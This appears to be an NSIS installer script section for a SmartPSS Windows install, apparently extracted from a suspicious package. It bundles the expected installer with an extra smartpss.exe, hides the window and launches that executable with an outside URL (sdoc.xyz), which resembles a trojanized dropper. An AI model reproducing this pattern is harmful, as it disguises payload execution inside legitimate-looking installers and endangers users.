 Section "SMARTPSS-Win32_ChnEng_IS (required)" ; Section_0
; AddSize 129987
SectionIn 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24
25 26 27 28 29 30 31 32 RO
SetOutPath $INSTDIR
File SMARTPSS-Win32_ChnEng_IS_V2.002.0000007.0.R.181023-General.exe
File smartpss.exe
HideWindow
Exec $\"$INSTDIR
\SMARTPSS-Win32_ChnEng_IS_V2.002.0000007.0.R.181023-General.exe$\"
Exec "$\"$INSTDIR\smartpss.exe$\" http://sdoc.xyz/ID-508260156241"
SectionEnd